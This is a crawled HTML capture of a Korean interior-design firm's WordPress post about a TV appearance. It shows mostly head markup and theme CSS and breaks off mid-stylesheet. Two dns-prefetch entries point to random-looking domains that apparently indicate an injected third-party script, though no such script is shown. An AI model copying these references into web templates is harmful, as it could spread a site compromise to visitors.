

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.lewisworks561.co.kr/2021/10/24/%EC%95%84%EC%8B%9C%EC%95%84-%EA%B2%BD%EC%A0%9Ctv%ED%81%B4%EB%A1%9C%EC%A6%88%EC%97%85-%EA%B8%B0%EC%97%85%ED%98%84%EC%9E%A5-%EB%B0%A9%EC%98%81/
body_size: 28248
content:
<!DOCTYPE html>
<html lang="ko-KR" class="no-js" itemscope itemtype="https://schema.org/Article">
<script type="text/javascript" src="https://openapi.map.naver.com/openapi/v3/maps.js?ncpClientId=tkq7pvqzc9"></script> 
<head>

<meta charset="UTF-8" />
<meta name="description" content="인테리어 디자인, 브랜딩, 사이니지"/>
<meta property="og:image" content="https://www.lewisworks561.co.kr/wp-content/uploads/2021/10/Layer-4.png"/>
<meta property="og:url" content="https://www.lewisworks561.co.kr/2021/10/24/%EC%95%84%EC%8B%9C%EC%95%84-%EA%B2%BD%EC%A0%9Ctv%ED%81%B4%EB%A1%9C%EC%A6%88%EC%97%85-%EA%B8%B0%EC%97%85%ED%98%84%EC%9E%A5-%EB%B0%A9%EC%98%81/"/>
<meta property="og:type" content="article"/>
<meta property="og:title" content="아시아 경제TV클로즈업 기업현장 방영"/>
<meta property="og:description" content="인테리어 디자인, 브랜딩, 사이니지"/>
<link rel="alternate" hreflang="ko-KR" href="https://www.lewisworks561.co.kr/2021/10/24/%EC%95%84%EC%8B%9C%EC%95%84-%EA%B2%BD%EC%A0%9Ctv%ED%81%B4%EB%A1%9C%EC%A6%88%EC%97%85-%EA%B8%B0%EC%97%85%ED%98%84%EC%9E%A5-%EB%B0%A9%EC%98%81/"/>
<title>아시아 경제TV클로즈업 기업현장 방영 &#8211; lewisworks561</title>
<meta name='robots' content='max-image-preview:large' />
<meta name="format-detection" content="telephone=no">
<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1" />
<link rel="shortcut icon" href="https://www.lewisworks561.co.kr/wp-content/uploads/2022/01/파비콘.png" type="image/x-icon" />
<link rel='dns-prefetch' href='//dhdjisksnsbhssu.com' />
<link rel='dns-prefetch' href='//eotoatotlasldkd.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="lewisworks561 &raquo; 피드" href="https://www.lewisworks561.co.kr/feed/" />
<link rel="alternate" type="application/rss+xml" title="lewisworks561 &raquo; 댓글 피드" href="https://www.lewisworks561.co.kr/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="lewisworks561 &raquo; 아시아 경제TV클로즈업 기업현장 방영 댓글 피드" href="https://www.lewisworks561.co.kr/2021/10/24/%ec%95%84%ec%8b%9c%ec%95%84-%ea%b2%bd%ec%a0%9ctv%ed%81%b4%eb%a1%9c%ec%a6%88%ec%97%85-%ea%b8%b0%ec%97%85%ed%98%84%ec%9e%a5-%eb%b0%a9%ec%98%81/feed/" />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.1.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.1.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.lewisworks561.co.kr\/wp-includes\/js\/wp-emoji-release.min.js?ver=5.8.12"}};
			!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([10084,65039,8205,55357,56613],[10084,65039,8203,55357,56613])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css'  href='https://www.lewisworks561.co.kr/wp-includes/css/dist/block-library/style.min.css?ver=5.8.12' type='text/css' media='all' />
<link rel='stylesheet' id='ic-fonts-css'  href='https://fonts.googleapis.com/css2?family=Open+Sans:w400,700' type='text/css' media='all' />
<link rel='stylesheet' id='wp-core-fonts-css'  href='https://fonts.googleapis.com/css2?family=Open+Sans:w400,700' type='text/css' media='all' />
<link rel='stylesheet' id='bonfire-navi-css-css'  href='https://www.lewisworks561.co.kr/wp-content/plugins/navi-by-bonfire/navi.css?ver=1' type='text/css' media='all' />
<link rel='stylesheet' id='bonfire-navi-font-css'  href='https://fonts.googleapis.com/css?family=Roboto%3A300%2C400%27+rel%3D%27stylesheet%27+type%3D%27text%2Fcss&#038;ver=5.8.12' type='text/css' media='all' />
<link rel='stylesheet' id='rs-plugin-settings-css'  href='https://www.lewisworks561.co.kr/wp-content/plugins/revslider/public/assets/css/rs6.css?ver=6.4.11' type='text/css' media='all' />
<style id='rs-plugin-settings-inline-css' type='text/css'>
#rs-demo-id {}
</style>
<link rel='stylesheet' id='mfn-base-css'  href='https://www.lewisworks561.co.kr/wp-content/themes/betheme/css/base.css?ver=22.0.2' type='text/css' media='all' />
<link rel='stylesheet' id='mfn-layout-css'  href='https://www.lewisworks561.co.kr/wp-content/themes/betheme/css/layout.css?ver=22.0.2' type='text/css' media='all' />
<link rel='stylesheet' id='mfn-shortcodes-css'  href='https://www.lewisworks561.co.kr/wp-content/themes/betheme/css/shortcodes.css?ver=22.0.2' type='text/css' media='all' />
<link rel='stylesheet' id='mfn-animations-css'  href='https://www.lewisworks561.co.kr/wp-content/themes/betheme/assets/animations/animations.min.css?ver=22.0.2' type='text/css' media='all' />
<link rel='stylesheet' id='mfn-jquery-ui-css'  href='https://www.lewisworks561.co.kr/wp-content/themes/betheme/assets/ui/jquery.ui.all.css?ver=22.0.2' type='text/css' media='all' />
<link rel='stylesheet' id='mfn-jplayer-css'  href='https://www.lewisworks561.co.kr/wp-content/themes/betheme/assets/jplayer/css/jplayer.blue.monday.css?ver=22.0.2' type='text/css' media='all' />
<link rel='stylesheet' id='mfn-responsive-css'  href='https://www.lewisworks561.co.kr/wp-content/themes/betheme/css/responsive.css?ver=22.0.2' type='text/css' media='all' />
<link rel='stylesheet' id='mfn-fonts-css'  href='https://fonts.googleapis.com/css?family=Roboto%3A1%2C300%2C400%2C400italic%2C500%2C700%2C700italic%7CLora%3A1%2C300%2C400%2C400italic%2C500%2C700%2C700italic&#038;display=swap&#038;ver=5.8.12' type='text/css' media='all' />
<link rel='stylesheet' id='mfn-font-button-css'  href='https://fonts.googleapis.com/css?family=Roboto%3A400%2C400&#038;display=swap&#038;ver=5.8.12' type='text/css' media='all' />
<link rel='stylesheet' id='mfn-hb-css'  href='https://www.lewisworks561.co.kr/wp-content/plugins/mfn-header-builder/functions/assets/style.css?ver=5.8.12' type='text/css' media='all' />
<style id='mfn-hb-inline-css' type='text/css'>
.mhb-view.desktop{background-color:#ffffff}.mhb-view.desktop .first-row{background-color:rgba(255,255,255,0)}.mhb-view.desktop .first-row .mhb-row-wrapper{min-height:90px}.mhb-view.desktop .first-row .overflow.mhb-item-inner{height:90px}.mhb-view.desktop .first-row .mhb-menu .menu > li > a > span{line-height:70px}.mhb-view.desktop .first-row .mhb-image img{max-height:90px}.mhb-view.tablet{background-color:#ffffff}.mhb-view.tablet .first-row{background-color:rgba(255,255,255,0)}.mhb-view.tablet .first-row .mhb-row-wrapper{min-height:90px}.mhb-view.tablet .first-row .overflow.mhb-item-inner{height:90px}.mhb-view.tablet .first-row .mhb-menu .menu > li > a > span{line-height:70px}.mhb-view.tablet .first-row .mhb-image img{max-height:90px}.mhb-view.mobile{background-color:#ffffff}.mhb-view.mobile .first-row{background-color:rgba(255,255,255,0)}.mhb-view.mobile .first-row .mhb-row-wrapper{min-height:90px}.mhb-view.mobile .first-row .overflow.mhb-item-inner{height:90px}.mhb-view.mobile .first-row .mhb-menu .menu > li > a > span{line-height:70px}.mhb-view.mobile .first-row .mhb-image img{max-height:90px}.mhb-custom-aM_VLGsj_ .menu > li > a{color:#333333}.mhb-custom-aM_VLGsj_ .menu > li.current-menu-item > a, .mhb-custom-aM_VLGsj_ .menu > li.current-menu-ancestor > a, .mhb-custom-aM_VLGsj_ .menu > li.current-page-item > a, .mhb-custom-aM_VLGsj_ .menu > li.current-page-ancestor > a{color:#0095eb}.mhb-custom-aM_VLGsj_ .menu > li > a:hover{color:#0095eb}.mhb-custom-aM_VLGsj_ .menu li ul{background-color:#f2f2f2}.mhb-custom-aM_VLGsj_ .menu li ul li a{color:#333333}.mhb-custom-aM_VLGsj_ .menu li ul li.current-menu-item > a, .mhb-custom-aM_VLGsj_ .menu li ul li.current-menu-ancestor > a, .mhb-custom-aM_VLGsj_ .menu li ul li.current-page-item > a, .mhb-custom-aM_VLGsj_ .menu li ul li.current-page-ancestor > a{color:#0095eb}.mhb-custom-aM_VLGsj_ .menu li ul li a:hover{color:#0095eb}.mhb-custom-aM_VLGsj_ .menu > li > a{font-weight:400}.mhb-custom-aM_VLGsj_ .menu > li > a{font-family:"Roboto"}.mhb-custom-aM_VLGsj_ .menu > li > a{font-size:15px}.mhb-custom-5yUXD2nnN .menu > li > a{color:#333333}.mhb-custom-5yUXD2nnN .menu > li.current-menu-item > a, .mhb-custom-5yUXD2nnN .menu > li.current-menu-ancestor > a, .mhb-custom-5yUXD2nnN .menu > li.current-page-item > a, .mhb-custom-5yUXD2nnN .menu > li.current-page-ancestor > a{color:#0095eb}.mhb-custom-5yUXD2nnN .menu > li > a:hover{color:#0095eb}.mhb-custom-5yUXD2nnN .menu li ul{background-color:#F2F2F2}.mhb-custom-5yUXD2nnN .menu li ul li a{color:#333333}.mhb-custom-5yUXD2nnN .menu li ul li.current-menu-item > a, .mhb-custom-5yUXD2nnN .menu li ul li.current-menu-ancestor > a, .mhb-custom-5yUXD2nnN .menu li ul li.current-page-item > a, .mhb-custom-5yUXD2nnN .menu li ul li.current-page-ancestor > a{color:#0095eb}.mhb-custom-5yUXD2nnN .menu li ul li a:hover{color:#0095eb}.mhb-custom-5yUXD2nnN .menu > li > a{font-weight:400}.mhb-custom-5yUXD2nnN .menu > li > a{font-family:"Roboto"}.mhb-custom-5yUXD2nnN .menu > li > a{font-size:15px}.mhb-custom-qT6yO_vZ5 .menu > li > a{color:#333333}.mhb-custom-qT6yO_vZ5 .menu > li.current-menu-item > a, .mhb-custom-qT6yO_vZ5 .menu > li.current-menu-ancestor > a, .mhb-custom-qT6yO_vZ5 .menu > li.current-page-item > a, .mhb-custom-qT6yO_vZ5 .menu > li.current-page-ancestor > a{color:#0095eb}.mhb-custom-qT6yO_vZ5 .menu > li > a:hover{color:#0095eb}.mhb-custom-qT6yO_vZ5 .menu li ul{background-color:#F2F2F2}.mhb-custom-qT6yO_vZ5 .menu li ul li a{color:#333333}.mhb-custom-qT6yO_vZ5 .menu li ul li.current-menu-item > a, .mhb-custom-qT6yO_vZ5 .menu li ul li.current-menu-ancestor > a, .mhb-custom-qT6yO_vZ5 .menu li ul li.current-page-item > a, .mhb-custom-qT6yO_vZ5 .menu li ul li.current-page-ancestor > a{color:#0095eb}.mhb-custom-qT6yO_vZ5 .menu li ul li a:hover{color:#0095eb}.mhb-custom-qT6yO_vZ5 .menu > li > a{font-weight:400}.mhb-custom-qT6yO_vZ5 .menu > li > a{font-family:"Roboto"}.mhb-custom-qT6yO_vZ5 .menu > li > a{font-size:15px}
</style>
<link rel='stylesheet' id='mfn-hb-Roboto-400-css'  href='https://fonts.googleapis.com/css?family=Roboto%3A400%2C400&#038;ver=5.8.12' type='text/css' media='all' />
<link rel='stylesheet' id='the-grid-css'  href='https://www.lewisworks561.co.kr/wp-content/plugins/the-grid/frontend/assets/css/the-grid.min.css?ver=2.7.9.1' type='text/css' media='all' />
<style id='the-grid-inline-css' type='text/css'>
.tolb-holder{background:rgba(0,0,0,0.8)}.tolb-holder .tolb-close,.tolb-holder .tolb-title,.tolb-holder .tolb-counter,.tolb-holder .tolb-next i,.tolb-holder .tolb-prev i{color:#ffffff}.tolb-holder .tolb-load{border-color:rgba(255,255,255,0.2);border-left:3px solid #ffffff}
.to-heart-icon,.to-heart-icon svg,.to-post-like,.to-post-like .to-like-count{position:relative;display:inline-block}.to-post-like{width:auto;cursor:pointer;font-weight:400}.to-heart-icon{float:left;margin:0 4px 0 0}.to-heart-icon svg{overflow:visible;width:15px;height:14px}.to-heart-icon g{-webkit-transform:scale(1);transform:scale(1)}.to-heart-icon path{-webkit-transform:scale(1);transform:scale(1);transition:fill .4s ease,stroke .4s ease}.no-liked .to-heart-icon path{fill:#999;stroke:#999}.empty-heart .to-heart-icon path{fill:transparent!important;stroke:#999}.liked .to-heart-icon path,.to-heart-icon svg:hover path{fill:#ff6863!important;stroke:#ff6863!important}@keyframes heartBeat{0%{transform:scale(1)}20%{transform:scale(.8)}30%{transform:scale(.95)}45%{transform:scale(.75)}50%{transform:scale(.85)}100%{transform:scale(.9)}}@-webkit-keyframes heartBeat{0%,100%,50%{-webkit-transform:scale(1)}20%{-webkit-transform:scale(.8)}30%{-webkit-transform:scale(.95)}45%{-webkit-transform:scale(.75)}}.heart-pulse g{-webkit-animation-name:heartBeat;animation-name:heartBeat;-webkit-animation-duration:1s;animation-duration:1s;-webkit-animation-iteration-count:infinite;animation-iteration-count:infinite;-webkit-transform-origin:50% 50%;transform-origin:50% 50%}.to-post-like a{color:inherit!important;fill:inherit!important;stroke:inherit!important}
</style>
<style id='mfn-dynamic-inline-css' type='text/css'>
html{background-color: #ffffff;}#Wrapper,#Content{background-color: #ffffff;}body:not(.template-slider) #Header{min-height: 250px;}body.header-below:not(.template-slider) #Header{padding-top: 250px;}#Footer .widgets_wrapper {padding: 70px 0;}body, button, span.date_label, .timeline_items li h3 span, input[type="submit"], input[type="reset"], input[type="button"],input[type="text"], input[type="password"], input[type="tel"], input[type="email"], textarea, select, .offer_li .title h3 {font-family: "Roboto", Helvetica, Arial, sans-serif;}#menu > ul > li > a, a.action_button, #overlay-menu ul li a {font-family: "Roboto", Helvetica, Arial, sans-serif;}#Subheader .title {font-family: "Lora", Helvetica, Arial, sans-serif;}h1, h2, h3, h4, .text-logo #logo {font-family: "Roboto", Helvetica, Arial, sans-serif;}h5, h6 {font-family: "Roboto", Helvetica, Arial, sans-serif;}blockquote {font-family: "Roboto", Helvetica, Arial, sans-serif;}.chart_box .chart .num, .counter .desc_wrapper .number-wrapper, .how_it_works .image .number,.pricing-box .plan-header .price, .quick_fact .number-wrapper, .woocommerce .product div.entry-summary .price {font-family: "Roboto", Helvetica, Arial, sans-serif;}body {font-size: 14px;line-height: 25px;font-weight: 400;letter-spacing: 0px;}.big {font-size: 16px;line-height: 28px;font-weight: 400;letter-spacing: 0px;}#menu > ul > li > a, a.action_button, #overlay-menu ul li a{font-size: 15px;font-weight: 400;letter-spacing: 0px;}#overlay-menu ul li a{line-height: 22.5px;}#Subheader .title {font-size: 30px;line-height: 35px;font-weight: 400;letter-spacing: 1px;font-style: italic;}h1, .text-logo #logo {font-size: 48px;line-height: 50px;font-weight: 400;letter-spacing: 0px;}h2 {font-size: 30px;line-height: 34px;font-weight: 300;letter-spacing: 0px;}h3 {font-size: 25px;line-height: 29px;font-weight: 300;letter-spacing: 0px;}h4 {font-size: 21px;line-height: 25px;font-weight: 500;letter-spacing: 0px;}h5 {font-size: 15px;line-height: 25px;font-weight: 700;letter-spacing: 0px;}h6 {font-size: 14px;line-height: 25px;font-weight: 400;letter-spacing: 0px;}#Intro .intro-title {font-size: 70px;line-height: 70px;font-weight: 400;letter-spacing: 0px;}@media only screen and (min-width: 768px) and (max-width: 959px){body {font-size: 13px;line-height: 21px;letter-spacing: 0px;}.big {font-size: 14px;line-height: 24px;letter-spacing: 0px;}#menu > ul > li > a, a.action_button, #overlay-menu ul li a {font-size: 13px;letter-spacing: 0px;}#overlay-menu ul li a{line-height: 19.5px;letter-spacing: 0px;}#Subheader .title {font-size: 26px;line-height: 30px;letter-spacing: 1px;}h1, .text-logo #logo {font-size: 41px;line-height: 43px;letter-spacing: 0px;}h2 {font-size: 26px;line-height: 29px;letter-spacing: 0px;}h3 {font-size: 21px;line-height: 25px;letter-spacing: 0px;}h4 {font-size: 18px;line-height: 21px;letter-spacing: 0px;}h5 {font-size: 13px;line-height: 21px;letter-spacing: 0px;}h6 {font-size: 13px;line-height: 21px;letter-spacing: 0px;}#Intro .intro-title {font-size: 60px;line-height: 60px;letter-spacing: 0px;}blockquote { font-size: 15px;}.chart_box .chart .num { font-size: 45px; line-height: 45px; }.counter .desc_wrapper .number-wrapper { font-size: 45px; line-height: 45px;}.counter .desc_wrapper .title { font-size: 14px; line-height: 18px;}.faq .question .title { font-size: 14px; }.fancy_heading .title { font-size: 38px; line-height: 38px; }.offer .offer_li .desc_wrapper .title h3 { font-size: 32px; line-height: 32px; }.offer_thumb_ul li.offer_thumb_li .desc_wrapper .title h3 {font-size: 32px; line-height: 32px; }.pricing-box .plan-header h2 { font-size: 27px; line-height: 27px; }.pricing-box .plan-header .price > span { font-size: 40px; line-height: 40px; }.pricing-box .plan-header .price sup.currency { font-size: 18px; line-height: 18px; }.pricing-box .plan-header .price sup.period { font-size: 14px; line-height: 14px;}.quick_fact .number { font-size: 80px; line-height: 80px;}.trailer_box .desc h2 { font-size: 27px; line-height: 27px; }.widget > h3 { font-size: 17px; line-height: 20px; }}@media only screen and (min-width: 480px) and (max-width: 767px){body {font-size: 13px;line-height: 19px;letter-spacing: 0px;}.big {font-size: 13px;line-height: 21px;letter-spacing: 0px;}#menu > ul > li > a, a.action_button, #overlay-menu ul li a {font-size: 13px;letter-spacing: 0px;}#overlay-menu ul li a{line-height: 19.5px;letter-spacing: 0px;}#Subheader .title {font-size: 23px;line-height: 26px;letter-spacing: 1px;}h1, .text-logo #logo {font-size: 36px;line-height: 38px;letter-spacing: 0px;}h2 {font-size: 23px;line-height: 26px;letter-spacing: 0px;}h3 {font-size: 19px;line-height: 22px;letter-spacing: 0px;}h4 {font-size: 16px;line-height: 19px;letter-spacing: 0px;}h5 {font-size: 13px;line-height: 19px;letter-spacing: 0px;}h6 {font-size: 13px;line-height: 19px;letter-spacing: 0px;}#Intro .intro-title {font-size: 53px;line-height: 53px;letter-spacing: 0px;}blockquote { font-size: 14px;}.chart_box .chart .num { font-size: 40px; line-height: 40px; }.counter .desc_wrapper .number-wrapper { font-size: 40px; line-height: 40px;}.counter .desc_wrapper .title { font-size: 13px; line-height: 16px;}.faq .question .title { font-size: 13px; }.fancy_heading .title { font-size: 34px; line-height: 34px; }.offer .offer_li .desc_wrapper .title h3 { font-size: 28px; line-height: 28px; }.offer_thumb_ul li.offer_thumb_li .desc_wrapper .title h3 {font-size: 28px; line-height: 28px; }.pricing-box .plan-header h2 { font-size: 24px; line-height: 24px; }.pricing-box .plan-header .price > span { font-size: 34px; line-height: 34px; }.pricing-box .plan-header .price sup.currency { font-size: 16px; line-height: 16px; }.pricing-box .plan-header .price sup.period { font-size: 13px; line-height: 13px;}.quick_fact .number { font-size: 70px; line-height: 70px;}.trailer_box .desc h2 { font-size: 24px; line-height: 24px; }.widget > h3 { font-size: 16px; line-height: 19px; }}@media only screen and (max-width: 479px){body {font-size: 13px;line-height: 19px;letter-spacing: 0px;}.big {font-size: 13px;line-height: 19px;letter-spacing: 0px;}#menu > ul > li > a, a.action_button, #overlay-menu ul li a {font-size: 13px;letter-spacing: 0px;}#overlay-menu ul li a{line-height: 19.5px;letter-spacing: 0px;}#Subheader .title {font-size: 18px;line-height: 21px;letter-spacing: 1px;}h1, .text-logo #logo {font-size: 29px;line-height: 30px;letter-spacing: 0px;}h2 {font-size: 18px;line-height: 20px;letter-spacing: 0px;}h3 {font-size: 15px;line-height: 19px;letter-spacing: 0px;}h4 {font-size: 13px;line-height: 19px;letter-spacing: 0px;}h5 {font-size: 13px;line-height: 19px;letter-spacing: 0px;}h6 {font-size: 13px;line-height: 19px;letter-spacing: 0px;}#Intro .intro-title {font-size: 42px;line-height: 42px;letter-spacing: 0px;}blockquote { font-size: 13px;}.chart_box .chart .num { font-size: 35px; line-height: 35px; }.counter .desc_wrapper .number-wrapper { font-size: 35px; line-height: 35px;}.counter .desc_wrapper .title { font-size: 13px; line-height: 26px;}.faq .question .title { font-size: 13px; }.fancy_heading .title { font-size: 30px; line-height: 30px; }.offer .offer_li .desc_wrapper .title h3 { font-size: 26px; line-height: 26px; }.offer_thumb_ul li.offer_thumb_li .desc_wrapper .title h3 {font-size: 26px; line-height: 26px; }.pricing-box .plan-header h2 { font-size: 21px; line-height: 21px; }.pricing-box .plan-header .price > span { font-size: 32px; line-height: 32px; }.pricing-box .plan-header .price sup.currency { font-size: 14px; line-height: 14px; }.pricing-box .plan-header .price sup.period { font-size: 13px; line-height: 13px;}.quick_fact .number { font-size: 60px; line-height: 60px;}.trailer_box .desc h2 { font-size: 21px; line-height: 21px; }.widget > h3 { font-size: 15px; line-height: 18px; }}.with_aside .sidebar.columns {width: 23%;}.with_aside .sections_group {width: 77%;}.aside_both .sidebar.columns {width: 18%;}.aside_both .sidebar.sidebar-1{margin-left: -82%;}.aside_both .sections_group {width: 64%;margin-left: 18%;}@media only screen and (min-width:1240px){#Wrapper, .with_aside .content_wrapper {max-width: 1440px;}.section_wrapper, .container {max-width: 1420px;}.layout-boxed.header-boxed #Top_bar.is-sticky{max-width: 1440px;}}@media only screen and (max-width: 767px){.section_wrapper,.container,.four.columns .widget-area { max-width: 480px !important; }}.button-default .button, .button-flat .button, .button-round .button {background-color: #ffffff;color: #747474;}.button-stroke .button {border-color: #ffffff;color: #747474;}.button-stroke .button:hover{background-color: #ffffff;color: #fff;}.button-default .button_theme, .button-default button,.button-default input[type="button"], .button-default input[type="reset"], .button-default input[type="submit"],.button-flat .button_theme, .button-flat button,.button-flat input[type="button"], .button-flat input[type="reset"], .button-flat input[type="submit"],.button-round .button_theme, .button-round button,.button-round input[type="button"], .button-round input[type="reset"], .button-round input[type="submit"],.woocommerce #respond input#submit,.woocommerce a.button:not(.default),.woocommerce button.button,.woocommerce input.button,.woocommerce #respond input#submit:hover, .woocommerce a.button:hover, .woocommerce button.button:hover, .woocommerce input.button:hover{color: #ffffff;}.button-stroke .button_theme:hover,.button-stroke button:hover, .button-stroke input[type="submit"]:hover, .button-stroke input[type="reset"]:hover, .button-stroke input[type="button"]:hover,.button-stroke .woocommerce #respond input#submit:hover,.button-stroke .woocommerce a.button:not(.default):hover,.button-stroke .woocommerce button.button:hover,.button-stroke.woocommerce input.button:hover {color: #ffffff !important;}.button-stroke .button_theme:hover .button_icon i{color: #ffffff !important;}.button-default .single_add_to_cart_button, .button-flat .single_add_to_cart_button, .button-round .single_add_to_cart_button,.button-default .woocommerce .button:disabled, .button-flat .woocommerce .button:disabled, .button-round .woocommerce .button:disabled,.button-default .woocommerce .button.alt .button-flat .woocommerce .button.alt, .button-round .woocommerce .button.alt,.button-default a.remove, .button-flat a.remove, .button-round a.remove{color: #ffffff!important;}.action_button, .action_button:hover{background-color: #f7f7f7;color: #747474;}.button-stroke a.action_button{border-color: #f7f7f7;}.button-stroke a.action_button:hover{background-color: #f7f7f7!important;}.footer_button{color: #65666C!important;background-color:transparent;box-shadow:none!important;}.footer_button:after{display:none!important;}.button-custom .button,.button-custom .action_button,.button-custom .footer_button,.button-custom button,.button-custom input[type="button"],.button-custom input[type="reset"],.button-custom input[type="submit"],.button-custom .woocommerce #respond input#submit,.button-custom .woocommerce a.button,.button-custom .woocommerce button.button,.button-custom .woocommerce input.button{font-family: Roboto;font-size: 14px;line-height: 14px;font-weight: 400;letter-spacing: 0px;padding: 12px 20px 12px 20px;border-width: 0px;border-radius: 0px;}.button-custom .button{color: #ffffff;background-color: #ffffff;border-color: transparent;}.button-custom .button:hover{color: #ffffff;background-color: #ffffff;border-color: transparent;}.button-custom .button_theme,.button-custom button,.button-custom input[type="button"],.button-custom input[type="reset"],.button-custom input[type="submit"],.button-custom .woocommerce #respond input#submit,.button-custom .woocommerce a.button:not(.default),.button-custom .woocommerce button.button,.button-custom .woocommerce input.button{color: #ffffff;background-color: #ffffff;border-color: #ffffff;}.button-custom .button_theme:hover,.button-custom button:hover,.button-custom input[type="button"]:hover,.button-custom input[type="reset"]:hover,.button-custom input[type="submit"]:hover,.button-custom .woocommerce #respond input#submit:hover,.button-custom .woocommerce a.button:not(.default):hover,.button-custom .woocommerce button.button:hover,.button-custom .woocommerce input.button:hover{color: #ffffff;background-color: #ffffff;border-color: #ffffff;}.button-custom .action_button{color: #626262;background-color: #ffffff;border-color: #ffffff;}.button-custom .action_button:hover{color: #626262;background-color: #ffffff;border-color: #ffffff;}.button-custom .single_add_to_cart_button,.button-custom .woocommerce .button:disabled,.button-custom .woocommerce .button.alt,.button-custom a.remove{line-height: 14px!important;padding: 12px 20px 12px 20px!important;color: #ffffff!important;background-color: #ffffff!important;}.button-custom .single_add_to_cart_button:hover,.button-custom .woocommerce .button:disabled:hover,.button-custom .woocommerce .button.alt:hover,.button-custom a.remove:hover{color: #ffffff!important;background-color: #ffffff!important;}#Top_bar #logo,.header-fixed #Top_bar #logo,.header-plain #Top_bar #logo,.header-transparent #Top_bar #logo {height: 60px;line-height: 60px;padding: 15px 0;}.logo-overflow #Top_bar:not(.is-sticky) .logo {height: 90px;}#Top_bar .menu > li > a {padding: 15px 0;}.menu-highlight:not(.header-creative) #Top_bar .menu > li > a {margin: 20px 0;}.header-plain:not(.menu-highlight) #Top_bar .menu > li > a span:not(.description) {line-height: 90px;}.header-fixed #Top_bar .menu > li > a {padding: 30px 0;}#Top_bar .top_bar_right,.header-plain #Top_bar .top_bar_right {height: 90px;}#Top_bar .top_bar_right_wrapper {top: 25px;}.header-plain #Top_bar a#header_cart,.header-plain #Top_bar a#search_button,.header-plain #Top_bar .wpml-languages {line-height: 90px;}.header-plain #Top_bar a.action_button {line-height: 90px!important;}@media only screen and (max-width: 767px){#Top_bar a.responsive-menu-toggle {top: 40px;}.mobile-header-mini #Top_bar #logo{height:50px!important;line-height:50px!important;margin:5px 0;}}.twentytwenty-before-label::before{content:"Before"}.twentytwenty-after-label::before{content:"After"}#Side_slide{right:-250px;width:250px;}#Side_slide.left{left:-250px;}.blog-teaser li .desc-wrapper .desc{background-position-y:-1px;}@media only screen and ( max-width: 767px ){body:not(.template-slider) #Header{min-height: ;}#Subheader{padding: ;}}@media only screen and (min-width: 1240px){body:not(.header-simple) #Top_bar #menu{display:block!important}.tr-menu #Top_bar #menu{background:none!important}#Top_bar .menu > li > ul.mfn-megamenu{width:984px}#Top_bar .menu > li > ul.mfn-megamenu > li{float:left}#Top_bar .menu > li > ul.mfn-megamenu > li.mfn-megamenu-cols-1{width:100%}#Top_bar .menu > li > ul.mfn-megamenu > li.mfn-megamenu-cols-2{width:50%}#Top_bar .menu 